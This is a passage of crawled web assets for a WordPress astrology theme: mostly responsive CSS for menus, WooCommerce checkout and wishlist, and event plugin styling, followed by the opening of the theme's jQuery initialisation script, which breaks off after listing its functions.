        -ms-flex: unset;
        flex: unset;
        max-width: unset;
        width: calc(100% - 450px);
        padding: 0 150px 0 0;
    }
    .al-main-nav-wrapper .al-top-header:before {
        right: -150px;
    }
    .al-top-header .al-info-detail {
        padding: 0 0 0 15px;
    }
    .astrologer-demo .al-main-nav-wrapper {
        border-left: 1px solid var(--al-border-color);
    }
    /* Header*/
    .close-search {
        display: none;
    }
    .container {
        max-width: 1170px;
    }
    .al-main-nav-wrapper .menu .sub-menu {
        position: absolute;
        background: var(--al-alternate-bg);
        min-width: 200px;
        left: 0;
        top: 50px;
        padding: 10px 0;
        border: none;
        border-radius: var(--al-radius0);
        box-shadow: 0px 6px 20px 0 rgb(0 0 0 / 18%);
        visibility: hidden;
        opacity: 0;
        text-align: left;
        width: auto;
        z-index: 99;
    }
    .al-main-nav-wrapper .menu>li:hover>.sub-menu,
    .al-main-nav-wrapper .menu>li>.sub-menu li:hover>.sub-menu,
    .al-main-nav-wrapper .menu>li>.sub-menu li:hover>.sub-menu li:hover>.sub-menu {
        visibility: visible;
        opacity: 1;
        z-index: 9999;
    }
    .al-main-nav-wrapper .menu>li .sub-menu,
    .al-main-nav-wrapper .menu>li:hover .sub-menu {
        -webkit-transition: var(--al-transition);
        -moz-transition: var(--al-transition);
        -ms-transition: var(--al-transition);
        -o-transition: var(--al-transition);
        transition: var(--al-transition);
        z-index: 9999;
    }
    .al-main-nav-wrapper .menu .sub-menu .sub-menu {
        left: -215px;
        top: 0;
    }
    .al-main-nav-wrapper .menu .sub-menu li {
        padding: 6px 20px;
    }
    .al-main-nav-wrapper .menu .sub-menu li:hover {
        padding: 6px 10px 6px 30px;
    }
    .al-main-nav-wrapper .menu .sub-menu li,
    .al-main-nav-wrapper .menu .sub-menu li:hover {
        -webkit-transition: var(--al-transition);
        -moz-transition: var(--al-transition);
        -ms-transition: var(--al-transition);
        -o-transition: var(--al-transition);
        transition: var(--al-transition);
    }
    .al-main-nav-wrapper .menu .sub-menu .sub-menu:before {
        content: "";
        position: absolute;
        right: -10px;
        width: 0;
        height: 0;
        border-top: 8px solid transparent;
        border-left: 10px solid var(--al-alternate-bg);
        border-bottom: 8px solid transparent;
        top: 6px;
    }
    .al-main-nav-wrapper .menu .sub-menu li,
    .al-main-nav-wrapper .menu .sub-menu li:hover {
        -webkit-transition: var(--al-transition);
        -moz-transition: var(--al-transition);
        -ms-transition: var(--al-transition);
        -o-transition: var(--al-transition);
        transition: var(--al-transition);
    }
    .al-main-nav-wrapper .menu .sub-menu li:hover>a {
        color: var(--al-primary-color);
    }
    body .al-main-nav-wrapper .menu>li>a {
        padding: 24px 0px;
    }
    .al-about-info p {
        word-break: break-word;
    }
    body .al-main-nav-wrapper .menu>li>a:before {
        position: absolute;
        background: var(--al-primary-color);
        border-radius: var(--al-radius0);
        opacity: 0;
        visibility: hidden;
        margin: auto;
        content: "";
        top: 0;
        left: 0;
        right: 0;
        margin: auto;
        height: 3px;
        width: 0%;
        border-radius: var(--al-radius0) var(--al-radius0) var(--al-radius10) var(--al-radius10);
    }
    body .al-main-nav-wrapper .menu>li:hover>a:before,
    body .al-main-nav-wrapper .menu>li.current-menu-item>a:before {
        visibility: visible;
        opacity: 1;
        width: 80%;
    }
    body .al-main-nav-wrapper .menu li:hover a:before,
    body .al-main-nav-wrapper .menu li.current-menu-item a:before,
    body .al-main-nav-wrapper .menu li:hover a:before {
        -webkit-transition: var(--al-transition);
        -moz-transition: var(--al-transition);
        -ms-transition: var(--al-transition);
        -o-transition: var(--al-transition);
        transition: var(--al-transition);
    }
    .al-main-nav-wrapper .menu li:hover>a {
        color: var(--al-primary-color);
    }
   
    /* News letter*/
    .al-newsletter-box .al-btn {
        position: absolute;
        right: 6px;
        bottom: 6px;
        top: 6px;
        margin: auto;
        padding: 12px 20px;
    }
    .al-newsletter-box input.form-control {
        width: 100%;
        padding-right: 200px;
    }
}

@media screen and (min-width: 1400px) {
    .al-contact-expert.al-contat-about {
        min-width: 470px;
    }
}

@media screen and (min-width: 1580px) {}

@media screen and (min-width: 1650px) {}

@media screen and (max-width: 1900px) {
    .al-header-wrapper .al-logo-wrap {
        max-width: 220px;
        width: 220px;
        padding: 0 30px 0 30px;
    }
    .al-header-wrapper .al-menu-wrap {
        width: calc(100% - 220px);
        padding: 0 30px 0 0;
        -ms-flex: 0 0 calc(100% - 220px);
        flex: 0 0 calc(100% - 220px);
        max-width: calc(100% - 220px);
    }
    .al-main-nav-wrapper .al-top-header:before {
        right: -30px;
    }
    .al-blog-authore-box {
        padding: 40px 40px 20px;
    }
}

@media screen and (max-width: 1439px) {}

@media screen and (max-width: 1399.98px) {
    .al-swiper-nav {
        display: none;
    }
    .al-infoicon {
        margin: 0 5px 0 0;
    }
}

@media screen and (max-width: 1365px) {
    .al-infobox .al-orange {
        display: none;
    }
}

@media screen and (max-width: 1199.98px) {
    .has_sub_menu ul {
        display: none;
    }
    .al-menu-toggle {
        display: inline-block;
        vertical-align: middle;
        height: 40px;
        width: 40px;
        padding: 11px 0;
        position: relative;
    }
    .al-menu-toggle:before {
        position: absolute;
        content: "";
        background: var(--al-alternate-bg);
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        border: none;
        border-radius: var(--al-circle-radius);
        width: auto;
    }
    .al-menu-toggle span {
        width: 15px;
        height: 2px;
        background: var(--al-white);
        display: block;
        position: relative;
        margin: auto;
        margin-top: 3px;
        border-radius: var(--less-border-radius);
    }
    .al-menu-toggle span,
    .al-menu-toggle.open-menu span {
        -webkit-transition: var(--al-transition);
        -moz-transition: var(--al-transition);
        -ms-transition: var(--al-transition);
        -o-transition: var(--al-transition);
        transition: var(--al-transition);
    }
    .al-menu-toggle span:hover {
        cursor: pointer;
    }
    .al-menu-toggle.open-menu span:nth-child(2) {
        display: none;
    }
    .al-menu-toggle.open-menu span:nth-child(1) {
        transform: rotate( 45deg) translate(3.5px, 3px);
    }
    .al-menu-toggle.open-menu span:nth-child(3) {
        transform: rotate( 135deg) translate(-7.3px, -11px);
        margin: 0;
    }
    .al-main-navigation ul.menu {
        background: var(--al-main-bg);
        position: fixed;
        left: -340px;
        top: 0;
        bottom: 0;
        width: 320px;
        height: 100%;
        text-align: left;
        z-index: 98;
        background-attachment: fixed;
        transition: 0.3s;
        overflow-y: auto;
        overflow-x: hidden;
        border-right: 1px solid var(--al-border-color);
    }
    .al-main-navigation.open-menu ul {
        left: 0;
    }
    .admin-bar .al-main-navigation.open-menu ul {
        top: 30px;
    }
    .al-header-wrapper .menu li.open:before {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate(180deg);
    }
    .al-header-wrapper .menu li.open:before,
    .al-header-wrapper .menu li:before {
        -webkit-transition: var(--al-transition);
        -moz-transition: var(--al-transition);
        -ms-transition: var(--al-transition);
        -o-transition: var(--al-transition);
        transition: var(--al-transition);
    }
    .al-main-navigation ul.sub-menu {
        display: none;
        margin-top: 10px;
        margin-bottom: 7px;
    }
    /*.al-main-navigation .sub-menu .sub-menu {*/
    /*    margin-bottom: 0;*/
    /*}*/
    .al-main-navigation ul.sub-menu.show-submenu {
        display: block;
    }
    .al-main-navigation ul>li {
        width: 100%;
        padding: 15px 20px;
    }
    .al-main-navigation .menu li .sub-menu li {
        padding: 10px 20px 10px 30px;
        position: relative;
    }
    .al-main-navigation .menu li .sub-menu li a {
        padding-left: 20px;
    }
    .al-main-navigation .menu li .sub-menu li a:before {
        content: "";
        position: absolute;
        height: 6px;
        width: 6px;
        background: var(--al-primary-color);
        top: 10px;
        margin: auto;
        left: 0px;
    }
    .al-main-navigation .menu li.menu-item-has-children:before {
        content: "\f107";
        position: absolute;
        top: 21px;
        right: 25px;
        font-family: "Font Awesome 5 Free";
        -moz-osx-font-smoothing: grayscale;
        -webkit-font-smoothing: antialiased;
        display: inline-block;
        font-style: normal;
        font-variant: normal;
        text-rendering: auto;
        line-height: 1;
        font-weight: 900;
        color: var(--al-white);
    }
    .al-main-navigation .menu li.open:before {
        -webkit-transform: rotate( 180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate( 180deg);
    }
    .al-main-navigation .menu .sub-menu li.menu-item-has-children:before {
        top: 16px;
    }
    .al-main-navigation .menu li.menu-item-has-children:before,
    .al-main-navigation .menu li.open:before {
        -webkit-transition: var(--al-transition);
        -moz-transition: var(--al-transition);
        -ms-transition: var(--al-transition);
        -o-transition: var(--al-transition);
        transition: var(--al-transition);
    }
    .al-main-navigation .menu>li {
        border-bottom: 1px solid var(--al-border-color);
    }
    .al-main-navigation .menu>li:last-child {
        border-bottom: 0;
    }
    .al-main-navigation .menu>li .sub-menu>li {
        border-bottom: 1px solid var(--al-border-color);
    }
    .al-main-navigation .menu>li .sub-menu>li:last-child {
        border-bottom: 0;
    }
    .al-main-navigation .menu>li>.sub-menu {
        margin-left: -20px;
        margin-right: -20px;
        padding: 0 0px;
    }
    .al-main-navigation .sub-menu {
        background: var(--al-submenu-bg);
    }
    .al-header-wrapper .menu {
        display: inline-block;
    }
    .al-header-wrapper .menu li a {
        width: 100%;
        display: inline-block;
    }
    .al-cart-btn {
        min-width: 40px;
        margin: 0 0 0 20px;
    }
    .al-search-btn {
        width: 40px;
        height: 40px;
        line-height: 40px;
        position: relative;
        text-align: center;
        background: var(--al-alternate-bg);
        display: inline-block;
        border-radius: var(--al-circle-radius);
        margin: 0 0 0 10px;
    }
    .al-search-btn svg {
        position: relative;
    }
    .row.align-content-center {
        align-items: center;
    }
    .al-menu .menu>ul::-webkit-scrollbar {
        width: 3px;
    }
    .al-menu .menu>ul::-webkit-scrollbar-track {
        background-color: var(--al-primary-color);
    }
    .al-menu .menu>ul::-webkit-scrollbar-thumb {
        background-color: var(--al-alternate-bg);
    }
    .al-user-profile .al-logintext {
        display: none;
    }
    .al-user-profile .al-infoicon {
        margin: 0;
    }
    .al-infoicon {
        width: 40px;
        height: 40px;
        margin: 0 10px 0 0;
    }
    .al-main-navigation ul.sub-menu .sub-menu {
        background: var(--al-sub-menu-bg);
    }
    .al-top-header .al-cart {
        padding: 10px 15px;
        margin-left: 10px;
    }
    .al-contact-expert .al-icon {
        width: 50px;
        height: 50px;
        margin: 10px 20px 10px 0px;
    }
    .al-contact-expert h1 {
        font-size: var(--al-title-size);
    }
    .al-sign-box .al-sign {
        height: 50px;
        width: 44px;
        margin-right: 28px;
    }
    .al-sign-box .al-sign:after,
    .al-sign-box .al-sign:before {
        border-top: 25px solid transparent;
        border-bottom: 25px solid transparent;
        border-left: 12px solid var(--al-main-bg);
    }
    /*.al-sign-box:after,*/
    /*.al-sign-box:before {*/
    /*    border-top: 35px solid transparent;*/
    /*    border-bottom: 35px solid transparent;*/
    /*}*/
    .al-sign-box .al-sign:before {
        border-right: 12px solid var(--al-main-bg);
        border-left: none;
    }
    .al-sign-box {
        max-width: 200px;
    }
    .al-main-navigation {
        padding: 10px 0;
    }
    .al-header-wrapper .al-search-btn svg {
        fill: var(--al-white);
    }
    body .al-main-navigation .menu .sub-menu li.open:before {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate( 180deg);
    }
    body .al-main-navigation .menu .sub-menu li:before {
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
    }
}

@media screen and (min-width: 991.98px) and (max-width: 1199.98px) {
    .al-sidebar-wrapper .widget ul li,
    .al-sidebar-wrapper .widget ol li {
        padding-left: 15px;
    }
    body .al-sidebar-wrapper .widget {
        padding-left: 20px;
        padding-right: 20px;
    }
}

@media screen and (max-width: 991.98px) {
    .wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.al-btn {
        min-width: 100px;
    }
    .al-single-data p {
        word-break: break-word;
    }
    .al-contact-expert h5 {
        font-size: var(--al-font16);
    }
    .al-contact-expert h1 {
        font-size: var(--al-title-size);
    }
    .al-sign-ul li {
        transform: unset !important;
        margin: 40px 0 0 !important;
    }
    .al-sign-ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
    }
    .al-sign-form {
        padding: 25px 15px 5px;
    }
    .al-sign-form ul {
        flex-wrap: wrap;
    }
    .al-sign-form ul li,
    .al-sign-form ul li:nth-child(3) {
        max-width: 100%;
        width: 100%;
    }
    .al-top-header .al-cart .woocommerce-Price-amount.amount {
        display: none;
    }
    .al-cart .al-cart-icon {
        margin: 0 10px 0 0;
    }
    .al-top-header .al-info-detail ul li .al-infoicon {
        display: none;
    }
    .al-top-header .al-info-detail {
        padding: 10px 0;
    }
    .al-forms {
        padding: 25px 30px 30px;
    }
    .as-contact-expert .as-icon {
        width: 60px;
        height: 60px;
        margin-right: 20px;
    }
    .as-contact-expert .as-icon:before {
        width: 60px;
        height: 60px;
    }
    .as-contact-expert img {
        height: 30px;
    }
    .as-year-ex {
        font-size: 38px;
    }
    .as-contact-expert h1 {
        font-size: 20px;
    }
    .as-contact-expert {
        margin: 20px 0;
    }
}

@media screen and (min-width: 767.98px) and (max-width: 991px) {
    .as-service-img {
        margin-top: -85px;
    }
}

@media screen and (max-width: 768px) {
    .woocommerce table.shop_table {
        border-top: 1px solid var(--al-border-color);
    }
    .woocommerce-cart .woocommerce a.remove {
        margin: 10px 0;
    }
    .woocommerce table.cart td.actions .coupon input#coupon_code {
        max-width: 100%;
        margin: 0 0 20px;
        border-radius: var(--al-radius0);
        border: 1px solid var(--al-border-color);
    }
    .woocommerce table.cart td.actions .coupon button.button,
    .woocommerce table.cart td.actions .coupon button.button {
        max-width: 100%;
        border-radius: var(--al-radius-comman);
        width: 100%;
        margin: 0 0 30px;
    }
    .woocommerce table.shop_table_responsive tr td::before,
    .woocommerce-page table.shop_table_responsive tr td::before {
        font-weight: 500;
        color: var(--al-title-color);
    }
    .woocommerce table.shop_table td.product-quantity {
        display: flex;
        align-items: center;
        justify-content: space-between;
    }
    .woocommerce form.checkout_coupon .form-row.form-row-first,
    .woocommerce form.checkout_coupon .form-row.form-row-last {
        width: 100%;
    }
    .as-service-img {
        margin-top: -355px;
    }
}

@media screen and (max-width: 767.98px) {
   
    .al-breadcrumb-container ul {
        font-size: 16px;
    }
    .al-desktop-logo {
        display: none;
    }
    .al-single-data .wp-block-calendar td,
    .al-single-data .wp-block-calendar th {
        padding: .25em;
    }
    .al-single-data>table td {
        padding: 4px;
        font-size: var(--al-font-size);
        word-break: normal;
    }
    .pagination .nav-links>*:not(.dots) {
        height: 30px;
        width: 30px;
        line-height: 30px;
        margin: 0 8px 0 0;
    }
    .al-breadcrumb-container h1 {
        font-size: var(--al-title-size);
    }
    .page-links .page-number span,
    .page-links .page-number a {
        height: 30px;
        width: 30px;
        line-height: 30px;
        margin: 0 8px 0 0;
    }
    form#yith-wcwl-form a.button.yith-wcqv-button {
        display: none !important;
    }
    form#yith-wcwl-form .product-name h3 {
        font-size: var(--al-widgets-title-size);
        font-weight: 600;
    }
    .wishlist_table.mobile {
        padding: 0;
    }
    .wishlist_table.mobile a.button.add_to_cart_button {
        padding: 0 !important;
        line-height: 50px !important;
    }
    .wishlist_table.mobile .additional-info-wrapper .additional-info td {
        font-size: var(--al-font-size);
        padding: 10px 0 10px;
    }
    .wishlist_table.mobile .additional-info-wrapper {
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        align-items: flex-start;
    }
    .wishlist_table.mobile li {
        margin: 0 0 30px;
        border-bottom: 1px solid var(--al-border-color);
        padding-bottom: 30px;
        position: relative;
    }
    .wishlist_table.mobile li .item-details table.item-details-table td {
        font-size: var(--al-font-size);
    }
    body .wishlist_table.mobile .additional-info-wrapper .product-add-to-cart {
        margin: 0;
    }
    body .wishlist_table.mobile .additional-info-wrapper .product-add-to-cart .add_to_cart {
        margin: 0 !important;
    }
    .wishlist_table.mobile li .additional-info-wrapper .product-remove {
        position: absolute;
        top: 0;
        right: 0;
    }
    .woocommerce #reviews #comments ol.commentlist li .star-rating {
        width: 100%;
        margin: 00 0 10px;
    }
    .al-header-wrapper .menu {
        width: 280px;
    }
    .al-login-wrap {
        display: flex;
    }
    .woocommerce-checkout .woocommerce form.checkout_coupon .form-row.form-row-first {
        width: 100%;
    }
    .woocommerce table.cart td.actions .coupon {
        width: 100%;
    }
    .woocommerce table.cart td.actions .coupon input#coupon_code {
        width: 100%;
    }
    .al-about-slider {
        padding: 0 0 20px 20px;
    }
    .al-contact-expert h1 {
        font-size: var(--al-sub-title-size);
    }
    .al-sign-box {
        max-width: 100%;
        width: 100%;
    }
    .al-sign-ul.al-sign-ul-right li:first-child {
        margin: -20px 0 0 !important;
    }
    /* Header CSS */
    .al-header-wrapper .al-logo-wrap {
        max-width: 100px;
        width: 100px;
        padding: 0 20px 0 20px;
    }
    .al-logo {
        text-align: center;
    }
    .al-top-header .al-info-detail ul li {
        padding: 5px 5px;
    }
    .al-header-wrapper .al-menu-wrap {
        width: calc(100% - 100px);
        padding: 0 20px 0 0;
        -ms-flex: 0 0 calc(100% - 100px);
        flex: 0 0 calc(100% - 100px);
        max-width: calc(100% - 100px);
    }
    .al-main-nav-wrapper .al-top-header {
        padding-left: 20px;
    }
    .al-main-nav-wrapper .al-top-header:before {
        right: -20px;
    }
    .al-newsletter-box input.form-control {
        width: 100%;
        margin: 0 0 15px;
    }
    /* Counter Tiltle Responsive */
    .counter-title .al-heading-wrap {
        text-align: center;
    }
    .counter-title .al-heading {
        text-align: center;
    }
    .counter-title .al-heading:after {
        margin: auto;
    }
    .al-blog-authore-info {
        width: 100%;
        padding: 0 0px 0 0px;
    }
    .as-heading {
        font-size: 26px;
        margin: 0 0 0;
        padding-bottom: 0;
    }
    .as-customer-for:before {
        content: unset;
    }
    .as-customer-nav {
        text-align: center;
    }
    .as-customer-nav .slick-list {
        width: 280px;
    }
}

@media (max-width: 575.98px) {
    .al-main-navigation ul.menu {
        left: -300px;
        width: 250px;
    }
    .al-main-navigation.open-menu ul {
        left: 0;
    }
    .al-post-meta .al-blog-authore {
        width: 100%;
        display: inline-block;
    }
    .al-post-meta>* {
        margin-right: 0;
        width: 100%;
    }
    .al-contact-expert .al-icon {
        display: none;
    }
    /* Header CSS */
    .al-top-header .al-info-detail ul li {
        padding: 0 20px 10px 0;
    }
    .al-main-nav-wrapper .al-top-header:before {
        content: unset;
    }
    .al-top-header-active {
        margin: 0 0 -60px;
    }
    .al-top-header .al-info-detail {
        padding: 10px 0 0;
    }
    .al-cart-box {
        right: unset;
        left: -130px;
    }
    .al-top-bar-widget-left {
        width: 100%;
    }
    .as-contact-expert .as-icon {
        margin-right: 15px;
    }
    .al-top-header .al-cart {
        padding: 8px 15px;
    }
}

@media (max-width: 399.98px) {
    .al-search-btn {
        margin: 0 0 0 10px;
    }
    .al-header-wrapper .al-logo-wrap {
        max-width: 80px;
        width: 80px;
        padding: 0 15px 0 15px;
    }
    .al-header-wrapper .al-menu-wrap {
        width: calc(100% - 80px);
        padding: 0 15px 0 0;
        -ms-flex: 0 0 calc(100% - 80px);
        flex: 0 0 calc(100% - 80px);
        max-width: calc(100% - 80px);
    }
    .al-main-nav-wrapper .al-top-header {
        padding-left: 15px;
    }
}
input:-webkit-autofill,
input:-webkit-autofill:hover, 
input:-webkit-autofill:focus, 
input:-webkit-autofill:active{
    -webkit-box-shadow: 0 0 0 30px #07273c inset !important;
    -webkit-border-color:transparent!important;
    -webkit-text-fill-color: #fff!important;
    
}
input#razorpay_submit {
    border-radius: 30px;
}
ul.pagination li .page-numbers {
    width: 40px;
    height: 40px;
    background: #031d2e;
    display: flex;
    align-items: center;
    justify-content: center;
    transition:all 0.3s
}
ul.pagination li {
    margin-right: 10px;
}
ul.pagination li:last-child {
    margin-right: 0px;
}
ul.pagination li span.page-numbers.current {
    background: var(--al-primary-color);
}
ul.pagination li .page-numbers:hover {
    background: var(--al-primary-color);
    color: #fff;
}
.al-bullets.al-horizontal-bullets {
    width: 100%;
    position: unset;
}
.al-bullets .swiper-pagination-bullet {
    margin: 0 8px;
}
a.footer-email {
    text-transform: lowercase;
}
.align-left {
    position: fixed;
    left: 10px;
}
.align-right {
    position: fixed;
    right: 10px;
}
.align-center {
    position: fixed;
    left: 50%;
    transform: translateX(-50%);
}
@media(min-width:1200px){
    .al-wrapper-sticky.al-sticky-header {
        position: fixed;
        top: 0;
        left: 0;
        z-index: 999;
        right: 0;
        transition: all 0.7s ease-in-out;
        -webkit-animation: fadeInDown .7s;
        -moz-animation: fadeInDown 0.7s;
        -ms-animation: fadeInDown 0.7s;
        -o-animation: fadeInDown 0.7s;
        animation: fadeInDown 0.7s;
        backface-visibility: hidden;
    }
}


/*event plugin*/

.mep-events-wrapper {    
    background: #031a2a !important;
}
.mep-default-title h2, .section-heading h2 {    
    color: #fff !important;    
}
.mep-default-sidrbar-meta p, .mep-default-sidrbar-meta p a, .mep-default-sidrbar-events-schedule h3 {    
    color: #fff !important;    
}
.mep-default-theme div.mep-default-feature-date, .mep-default-theme div.mep-default-feature-time, .mep-default-theme div.mep-default-feature-location {
    background: #07273c !important;    
}
div.df-dtl h3 {
    color: #fff !important;    
}
div.df-dtl p {    
    color: #fff !important;
}
div.mep-default-feature-content p, div.mep-default-feature-content ul, div.mep-default-feature-content ul li {
    color: #fff !important;
}
.mep-events-wrapper .mage_input_group {    
    border: 1px solid #07273c !important;
    background-color: #07273c !important;
}
.mep-events-wrapper .mage_input_group span {    
    color: #fff !important; 
}
.mep-events-wrapper table td {
    border-bottom: 1px dashed #07273c !important;
}
table.table.table-bordered.mep_event_add_cart_table {
    background: #07273c !important;
}
.mep-default-sidebar .df-sidebar-part {
    background: #07273c !important; 
}
.default_theme .mep-default-sidrbar-price-seat, .mep-default-sidrbar-address, .mep-default-sidrbar-events-schedule, .mep-default-sidrbar-social {
    border-bottom: 1px solid var(--al-border-color) !important;
}
ul#mep_add_calender_links li:first-child {
    margin-left: 5px !important;
}

/*checkout page*/
.wc-block-components-radio-control--highlight-checked .wc-block-components-radio-control-accordion-option--checked-option-highlighted, .wc-block-components-radio-control--highlight-checked label.wc-block-components-radio-control__option--checked-option-highlighted {
    border-radius: 4px !important;
    box-shadow: none !important;
    border: 1px solid hsla(0,0%,100%,.4) !important;
}
.is-large .wp-block-woocommerce-checkout-order-summary-block .wc-block-components-totals-wrapper:first-of-type {    
    border: 1px solid hsla(0,0%,100%,.4) !important;
    border-radius: 4px !important;
    padding: 15px 0 !important;
}
.wc-block-components-order-summary .wc-block-components-order-summary-item:last-child {
    border-bottom: 0 !important;
    border-top: 1px solid hsla(0,0%,100%,.4) !important;
}
.wc-block-components-order-summary .wc-block-components-order-summary-item { 
    border-top: 1px solid hsla(0,0%,100%,.4) !important;
}
.wc-block-components-order-summary .wc-block-components-order-summary-item:first-child {    
    border-top: 0!important;
}
.checkout .select2-container--default .select2-selection--single {
    background-color: #10334a;
    border: 1px solid var(--al-border-color);    
}
.checkout .select2-container .select2-selection--single {    
    height: 50px;
}
.checkout .select2-container--default .select2-selection--single .select2-selection__rendered {    
    color: var(--al-placeholder);
}
.checkout .select2-container--default .select2-search--dropdown .select2-search__field {
    border: 1px solid var(--al-border-color);
}
.checkout .select2-container--default .select2-selection--single .select2-selection__arrow {
    height: 50px;
    right: 10px;    
}
.checkout .select2-container--default .select2-selection--single .select2-selection__arrow b {
    transform: rotate( 0deg);
}
.checkout .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {    
    transform: rotate( 0deg);
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #ff7010 !important;    
}
.select2-results__option {
    padding: 6px 6px 6px 15px !important;    
}
.wsfw_show_user_restriction_notice {
    display: none !important;
}
.coupon > label {
    margin-left: 15px;
}
.al-header-contact {
    display: none;
}
.al-newsletter-box input.form-control {
    width: 100%;
}
/*.yith-wcwl-share a.twitter::before {*/
/*    content: url('https://demo.pixelnx.in/wpastrology/wp-content/plugins/astrologercore/public/shortcodes/images/Twitter.png');*/
/*}*/
@media(max-width:1199px){
    .al-header-wrapper .menu>li {
        padding: 13px 7px;
    }
    .al-newsletter-box input.form-control {
        padding: 0 185px 0 20px;
        width: 100%;
    }
    .al-newsletter-box .al-btn {
        padding: 15px 10px;
        font-size: 15px;
        height: 50px;
        line-height: 20px;
        position: absolute;
        top: 4px;
        right: 4px;
    }
}
@media(max-width:991px){
    .al-newsletter-box input.form-control {
        margin-top: 15px;
    }
    .al-newsletter-box .al-btn {
        top: 19px;
    }
}
@media(max-width:767px){
    .al-header-style2 .al-top-header-style .al-top-header-inner .top-header-r {
        width: 100%;
    }
    .al-header-wrapper.al-header-style2 .al-top-header-style .al-header-social {
        justify-content: center;
    }
}
@media(max-width:480px){
    .al-newsletter-box input.form-control {
        height:50px;
        padding: 0 20px;
    }
    .al-newsletter-box .al-btn {
        position: unset;
        width: 100%;
    }
}
/*Header style2 css*/
.al-header-style2 .al-header-option, .al-header-style2 .al-user-profile a {
    flex-wrap: nowrap;
}
/*Header style2 css*/
.al-app-downlod-options {
    min-height: auto;
    padding: 0;
}
ul#mep_add_calender_links {
    flex-wrap: wrap;
    gap: 5px;
    max-width: 100% !important;
}
ul#mep_add_calender_links li {
    margin: 0;
}
ul#mep_add_calender_links li:first-child {
    margin-left: 0px !important;
}
#mep_add_calender_links li a {
    font-size: 14px !important;
}
.hl-appointment-booking th.fc-day-header {
    width: 100% !important;
    margin: 5px !important;
}
.hl-appointment-booking .fc-border-separate td {
    width: 100%;
}
.al-footer-widgets .al-social-icons {
    gap: 10px;
    margin-top: 10px;
}
.al-footer-widgets ul.al-social-icons li {
    margin-bottom: 0;
}
.al-footer-widgets .al-social-icons a {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0;
}
form.wp-block-search__button-outside.wp-block-search__text-button.wp-block-search {
    margin-bottom: 0;
}
h3#reply-title.comment-reply-title {
    margin: 0;
}
p.logged-in-as {
    padding-bottom: 20px;
}
.astrologer-demo .widget.widget_tag_cloud .tagcloud a, 
.astrologer-demo .wp-block-tag-cloud .tag-cloud-link, 
.astrologer-demo .woocommerce.widget_product_tag_cloud .tagcloud .tag-cloud-link {
    background: #ff7010;
}
form#commentform .input-wrap {
    margin-bottom: 15px;
}
.al-recent-post-widgets ul li:last-child {
    margin: 0;
}
.woocommerce #review_form #respond form>p {
    margin: 0 0 15px;
}
p.comment-form-comment > label {
    padding-bottom: 15px;
}
.comment-form-rating > label {
    padding-bottom: 5px;
}
li.wc_payment_method {
    position: relative;
    padding-left: 35px;
}
li.wc_payment_method.payment_method_cod {
    margin-bottom: 4px !important;
}
li.wc_payment_method > input {
    display: inline-flex;
    width: 20px;
    height: 20px;
    min-height: 20px;
    align-items: center;
    position: absolute;
    top: 8px;
    left: 0;
}
.entry-content.al-single-data p.panchangeapi {
    text-align: center;
    border: 1px solid var(--al-border-color);
    padding: 10px 30px;
    border-radius: 10px;
    margin: 0 auto;
    text-transform: capitalize;
    font-weight: 500;
    font-size: 20px;
    color: #ff7010;
    max-width: 530px;
    width: 100%;
}
.entry-content.al-single-data p.vedicastroapi {
    text-align: center;
    border: 1px solid var(--al-border-color);
    padding: 10px 30px;
    border-radius: 10px;
    margin: 0 auto;
    text-transform: capitalize;
    font-weight: 500;
    font-size: 20px;
    color: #ff7010;
    max-width: 530px;
    width: 100%;
}
.woocommerce table.shop_table.wishlist_table tr td {
    background: #07273c !important; 
    border-color: var(--al-border-color) !important;
}
.default_theme .mep-default-sidrbar-price-seat, .mep-default-sidrbar-address, .mep-default-sidrbar-events-schedule, .mep-default-sidrbar-social {
    background: var(--al-alternate-bg);
}
.mep-default-sidebar .df-sidebar-part {
    background: var(--al-alternate-bg)!important;
}
table.wishlist_table.shop_table .product-remove>div .remove_from_wishlist {
    line-height: 0.85 !important;
    background: red !important;
    padding: 0 !important;
}
.yith-wcwl-share ul li, .entry-content .yith-wcwl-share ul li {    
    margin-bottom: 0 !important;
}
.pk-panchang-wrapper > h2 {
    padding-bottom: 20px;
}
.pk-panchang-panchang-details, .pk-panchang-table td, .pk-panchang-table th {
    border: 1px solid var(--al-border-color) !important;
}
@media(max-width:1199px){
    .hl-appointment-booking th.fc-day-header {
        width: 151px !important;
    }
}
@media(max-width:991px){
    ul#mep_add_calender_links {
        padding-bottom: 20px !important;
    }
}


.location-widgets{
	color: #fff;
}
.setas-info div, .setas-info div strong{
	color: #222;
}
.shop_table  tbody ul li{
	color: #fff;
}
.variation-DetailsInformation{
	color: #fff;
}
.select2-dropdown {
	background: #063756 !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://ramalanzodiak.org/wp-content/themes/astrologer/assets/js/astrologer-custom-script.js?ver=20151215
body_size: 4415
content:
/*--------------------- Copyright (c) 2021 -----------------------
[Master Javascript]
Project: Astrology
Version: 1.0.0
Assigned to: Theme Forest
-------------------------------------------------------------------*/
(function($) {
    "use strict";
    /*-----------------------------------------------------
    	Function  Start
    -----------------------------------------------------*/
    var Astrology = {
        initialised: false,
        version: 1.0,
        collapseScreenSize: 1199,
        init: function() {
            if (!this.initialised) {
                this.initialised = true;
            } else {
                return;
            }
            /*-----------------------------------------------------
            	Function Calling
			-----------------------------------------------------*/
            this.loader();
            this.headerCart();
            this.searchBox();
            this.fixClasses();
            this.topButton();
            this.focusText();
            this.toggleMenu();
            this.popupVideo();
            this.relaterProduct();
            this.Product();
            this.niceSelectType();
            this.singleSlideSlider();
            this.doubleSlideSlider();
            this.astroCounter();
            this.testimonial_slider();	
            this.sticky_header();		
            
        },
        /*-----------------------------------------------------
            	Function Start
		-----------------------------------------------------*/
        /*-----------------------------------------------------
            	Fix Loader JS
